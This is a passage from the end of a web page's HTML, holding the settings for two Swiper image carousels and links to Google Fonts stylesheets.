			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />
